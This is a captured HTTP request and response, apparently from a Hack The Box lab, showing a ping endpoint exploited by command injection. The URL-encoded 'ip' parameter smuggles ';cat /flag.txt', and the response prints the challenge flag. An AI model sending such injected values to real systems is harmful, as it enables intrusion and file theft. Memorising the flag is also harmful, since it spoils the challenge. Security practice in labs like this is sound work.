 Request
Pretty Raw Hex \n
1 GET /devtools/ping.php?ip=%31%32%37%2e%30%2e%30%2e%31%3b%63%61%74%20%2f%66%6c%61%67%2e%74%78%74 HTTP/1.1
2 Host: 94.237.51.163:31730
3 Accept-Encoding: gzip, deflate, br
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.7
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0
Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9 Upgrade-Insecure-Requests: 1
10 Referer: http://94.237.51.163:31730/index.php/2021/08/11/customer-support/
11 Sec-CH-UA: "Google Chrome";v="137", "Not=A?Brand";v="8", "Chromium";v="137"
12 Sec-CH-UA-Platform: "Linux"
13 Sec-CH-UA-Mobile: ?0
14 Content-Length: 0
15
16
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 20 Jun 2025 09:35:17 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 156
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <!DOCTYPE html>
10
11 <html lang="en">
12
13 <head>
14 <meta charset="UTF-8">
15 <title>
Ping
</title>
16 </head>
17
18 <body>
19 HTB{5c4nn3r5_f1nd_vuln5_w3_m155}
20 </body>
21
22 </html>